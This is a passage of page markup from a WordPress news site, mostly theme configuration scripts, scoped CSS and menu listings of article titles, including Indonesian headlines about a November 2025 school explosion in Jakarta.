shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style","category_id":"101","subcats_posts_limit":"6","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73"}';
block_tdi_73.td_column_number = "3";
block_tdi_73.block_type = "tdb_header_mega_menu";
block_tdi_73.post_count = "6";
block_tdi_73.found_posts = "20";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "4";
tdBlocksArray.push(block_tdi_73);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_73" 
                        id="tdi_74" 
                        data-td_block_id="tdi_73" 
                        data-td_filter_value="" 
                        href="http://metro.detik.in/index.php/category/world-news/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_73" 
                        id="tdi_75" 
                        data-td_block_id="tdi_73" 
                        data-td_filter_value="103" 
                        href="http://metro.detik.in/index.php/category/world-news/art/"
                    >Art</a><a 
                        class="mega-menu-sub-cat-tdi_73" 
                        id="tdi_76" 
                        data-td_block_id="tdi_73" 
                        data-td_filter_value="105" 
                        href="http://metro.detik.in/index.php/category/world-news/culture/"
                    >Culture</a><a 
                        class="mega-menu-sub-cat-tdi_73" 
                        id="tdi_77" 
                        data-td_block_id="tdi_73" 
                        data-td_filter_value="109" 
                        href="http://metro.detik.in/index.php/category/world-news/politics/"
                    >Politics</a><a 
                        class="mega-menu-sub-cat-tdi_73" 
                        id="tdi_78" 
                        data-td_block_id="tdi_73" 
                        data-td_filter_value="111" 
                        href="http://metro.detik.in/index.php/category/world-news/tech/"
                    >Tech</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_73 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/the-future-of-robotics-ai-virtual-intelligence-an-interview-with-matthew-rue/" rel="nofollow bookmark" class="td-image-wrap " title="The Future of Robotics, AI, Virtual Intelligence, an Interview with Matthew Rue" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/45-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/world-news/tech/" class="td-post-category">Tech</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/the-future-of-robotics-ai-virtual-intelligence-an-interview-with-matthew-rue/" rel="bookmark" title="The Future of Robotics, AI, Virtual Intelligence, an Interview with Matthew Rue">The Future of Robotics, AI, Virtual Intelligence, an Interview with Matthew Rue</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/taking-initiative-and-improving-the-colors-of-the-year-2021-by-spreading-the-word/" rel="nofollow bookmark" class="td-image-wrap " title="Taking Initiative and Improving the Colors of the Year, 2021, by Spreading the Word" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/50-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/world-news/art/" class="td-post-category">Art</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/taking-initiative-and-improving-the-colors-of-the-year-2021-by-spreading-the-word/" rel="bookmark" title="Taking Initiative and Improving the Colors of the Year, 2021, by Spreading the Word">Taking Initiative and Improving the Colors of the Year, 2021, by Spreading the Word</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/getting-ahead-of-the-curve-with-the-new-steps-in-technology-software/" rel="nofollow bookmark" class="td-image-wrap " title="Getting Ahead of the Curve with the New Steps in Technology Software" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/44-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/world-news/tech/" class="td-post-category">Tech</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/getting-ahead-of-the-curve-with-the-new-steps-in-technology-software/" rel="bookmark" title="Getting Ahead of the Curve with the New Steps in Technology Software">Getting Ahead of the Curve with the New Steps in Technology Software</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/landscape-paintings-from-angelica-martelli-her-thought-process-and-workflow/" rel="nofollow bookmark" class="td-image-wrap " title="Landscape Paintings from Angelica Martelli &#8211; Her Thought Process and Workflow" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/49-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/world-news/art/" class="td-post-category">Art</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/landscape-paintings-from-angelica-martelli-her-thought-process-and-workflow/" rel="bookmark" title="Landscape Paintings from Angelica Martelli &#8211; Her Thought Process and Workflow">Landscape Paintings from Angelica Martelli &#8211; Her Thought Process and Workflow</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-module-exclusive">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/affordable-handheld-smartphones-available-worldwide-from-the-biggest-brands/" rel="nofollow bookmark" class="td-image-wrap " title="Affordable Handheld Smartphones Available Worldwide from the Biggest Brands" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/43-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/world-news/tech/" class="td-post-category">Tech</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/affordable-handheld-smartphones-available-worldwide-from-the-biggest-brands/" rel="bookmark" title="Affordable Handheld Smartphones Available Worldwide from the Biggest Brands">Affordable Handheld Smartphones Available Worldwide from the Biggest Brands</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2022/08/14/gold-in-makeup-digital-art-paintings-photoshoots-to-capture-your-audience/" rel="nofollow bookmark" class="td-image-wrap " title="Gold in Makeup: Digital Art, Paintings, Photoshoots to Capture Your Audience" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2022/08/48-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://metro.detik.in/index.php/category/world-news/art/" class="td-post-category">Art</a>
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2022/08/14/gold-in-makeup-digital-art-paintings-photoshoots-to-capture-your-audience/" rel="bookmark" title="Gold in Makeup: Digital Art, Paintings, Photoshoots to Capture Your Audience">Gold in Makeup: Digital Art, Paintings, Photoshoots to Capture Your Audience</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-page menu-item-265 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">More</div><i class="tdb-sub-menu-icon tdc-font-oi tdc-font-oi-caret-bottom tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div id="tdi_79" class="tdc-zone"><div class="tdc_zone tdi_80  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_80{
                    min-height: 0;
                }
</style><div id="tdi_81" class="tdc-row"><div class="vc_row tdi_82  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_82,
                .tdi_82 .tdc-columns{
                    min-height: 0;
                }.tdi_82,
				.tdi_82 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_82 .tdc-columns{
				    width: 100%;
				}#tdi_81{
				    max-width: 600px !important;
				}@media (min-width: 768px) {
	                .tdi_82 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_82 .tdc-row-video-background-error,
	                .tdi_82 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_82{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
}

.tdi_82 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 > .wpb_wrapper,
				.tdi_84 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_84 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_84 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_84 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-top:-10px !important;
margin-bottom:-10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_86 .tdm-title{
					color: var(--kattmar-text);
				}body .tdi_85:hover .tdi_86 .tdm-title{
					color: var(--kattmar-text);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_85:hover .tdi_86 .tdm-title{
					cursor: default;
				}.tdi_86 .tdm-title{
					font-family:Prompt !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_86"><h2 class="tdm-title tdm-title-sm">Environmental</h2></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_87 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_87 .td-image-container{
                	display: none;
                }.tdi_87 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_87 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_87 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_87 .td-module-container:before{
					bottom: -10px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: var(--kattmar-accent);
				}.tdi_87 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_87 .td-post-vid-time{
					display: block;
				}.tdi_87 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_87 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Prompt !important;
				}.tdi_87 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_87 .td-read-more{
					display: none;
				}.tdi_87 .td-author-date{
					display: none;
				}.tdi_87 .td-post-author-name{
					display: none;
				}.tdi_87 .td-post-date,
				.tdi_87 .td-post-author-name span{
					display: none;
				}.tdi_87 .entry-review-stars{
					display: none;
				}.tdi_87 .td-icon-star,
                .tdi_87 .td-icon-star-empty,
                .tdi_87 .td-icon-star-half{
					font-size: 15px;
				}.tdi_87 .td-module-comments{
					display: none;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87 .td-module-title a{
					color: var(--kattmar-text-accent);
				}.tdi_87 .td_module_wrap:hover .td-module-title a{
					color: var(--kattmar-secondary) !important;
				}.tdi_87 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: 0 8px 3px 0;
                
                    padding: 4px 8px 3px;
                
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:10px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:1px !important;
                }.tdi_87 .td-module-exclusive:hover .td-module-title a:before{
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-primary);
                }.tdi_87 .entry-title{
					margin: 0px;
				
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_87 .td-block-title a,
				.tdi_87 .td-block-title span{
					font-family:Prompt !important;
				}.tdi_87 .td-subcat-list a,
				.tdi_87 .td-subcat-dropdown span,
				.tdi_87 .td-subcat-dropdown a{
					font-family:Prompt !important;
				}.tdi_87 .td-post-category{
					font-family:Prompt !important;
				}.tdi_87 .td-editor-date,
				.tdi_87 .td-editor-date .td-post-author-name a,
				.tdi_87 .td-editor-date .entry-date,
				.tdi_87 .td-module-comments a{
					font-family:Prompt !important;
				}.tdi_87 .td-read-more a{
					font-family:Prompt !important;
				}.tdi_87 .td-load-more-wrap a{
					font-family:Prompt !important;
				}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td-image-container{
					display: none;
				}.tdi_87 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_87 .td-module-container:before{
					bottom: -10px;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td-image-container{
					display: none;
				}.tdi_87 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_87 .td-module-container:before{
					bottom: -10px;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-container{
					display: none;
				}.tdi_87 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_87 .td-module-container:before{
					bottom: -10px;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","image_floated":"hidden","image_size":"td_300x0","show_btn":"none","show_audio":"none","show_excerpt":"none","show_review":"none","show_com":"none","show_date":"none","show_author":"none","show_cat":"none","f_excl_font_family":"901","f_excl_font_size":"10","f_excl_font_weight":"600","excl_padd":"4px 8px 3px","excl_margin":"0 8px 3px 0","f_excl_font_line_height":"1.2","f_excl_font_spacing":"1","excl_bg":"var(--kattmar-secondary)","excl_bg_h":"var(--kattmar-primary)","excl_color":"var(--accent-color)","excl_color_h":"var(--accent-color)","f_title_font_family":"901","f_cat_font_family":"901","f_meta_font_family":"901","f_ex_font_family":"901","f_btn_font_family":"901","f_header_font_family":"901","f_ajax_font_family":"901","f_more_font_family":"901","f_title_font_size":"12","f_title_font_line_height":"1.2","f_title_font_weight":"400","title_txt":"var(--kattmar-text-accent)","title_txt_hover":"var(--kattmar-secondary)","all_modules_space":"20","meta_padding":"0","art_title":"0","category_id":"","modules_divider":"solid","modules_divider_color":"var(--kattmar-accent)","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1948","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "4";
block_tdi_87.found_posts = "3119";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "780";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/rs-polri-serahkan-jenazah-farhan-hamid-dan-reno-syahputradewo-ke-keluarga/" rel="nofollow bookmark" class="td-image-wrap " title="RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/img-20251107-wa0001_ratio-16x9-1-300x169.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/rs-polri-serahkan-jenazah-farhan-hamid-dan-reno-syahputradewo-ke-keluarga/" rel="bookmark" title="RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga">RS Polri Serahkan Jenazah Farhan Hamid dan Reno Syahputradewo ke Keluarga</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://metro.detik.in/index.php/2025/11/08/jenguk-korban-ledakan-sman-72-kelapa-gading-di-rumah-sakit-kapolri-ungkap-29-korban-masih-dirawat-intensif/" rel="nofollow bookmark" class="td-image-wrap " title="Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://metro.detik.in/wp-content/uploads/2025/11/Screen-Shot-2025-11-08-at-174937-4241085712-300x202.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://metro.detik.in/index.php/2025/11/08/jenguk-korban-ledakan-sman-72-kelapa-gading-di-rumah-sakit-kapolri-ungkap-29-korban-masih-dirawat-intensif/" rel="bookmark" title="Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif">Jenguk Korban Ledakan SMAN 72 Kelapa Gading di Rumah Sakit, Kapolri Ungkap 29 Korban Masih Dirawat Intensif</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
